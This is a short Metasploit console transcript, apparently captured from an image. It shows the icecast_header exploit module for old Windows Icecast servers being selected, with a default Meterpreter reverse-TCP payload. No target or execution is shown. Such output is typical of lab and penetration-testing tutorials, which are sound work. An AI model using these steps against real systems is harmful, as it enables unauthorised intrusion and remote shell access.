 msf6 > use icecast
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
[*] Using exploit/windows/http/icecast_header
msf6 exploit(windows/http/icecast_header) >